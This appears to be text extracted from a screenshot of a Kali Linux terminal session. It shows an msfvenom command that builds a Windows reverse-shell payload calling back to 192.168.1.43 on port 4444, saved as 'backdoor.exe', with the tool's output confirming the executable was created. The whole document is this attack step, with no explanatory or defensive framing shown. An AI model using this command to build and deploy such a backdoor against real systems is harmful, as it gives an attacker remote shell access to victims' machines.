 Session Actions Edit View Help
(kali㉿vbox)-[~]
$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.43 LPORT=4444 -f exe -o backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: backdoor.exe